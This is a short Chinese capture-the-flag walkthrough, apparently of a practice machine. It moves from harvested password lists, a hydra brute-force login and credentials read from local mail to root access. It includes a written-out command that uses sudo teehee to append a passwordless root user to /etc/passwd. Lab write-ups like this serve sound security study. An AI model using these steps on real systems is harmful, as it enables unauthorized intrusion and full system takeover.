

翻翻目录,在家目录翻到一些文件,发现疑似密码



复制出来构造账号为家目录的几个文件夹名,密码为passwords.bak文件里的



用hydra爆破出账号密码 jim/jibril04

登录,一顿翻发现有邮件



在/var/spool/mail下翻到邮件,找到Charles的密码



尝试登录,发现没有这个用户



切换一下小写成功登录,查看一下sudo 运行的命令有一个teehee



使用teehee命令提权

1 | /usr/share/nginx/html$ echo "ceshi::0:0:::/bin/bash" | sudo teehee -a /etc/passwd |

提权到 root



找到flag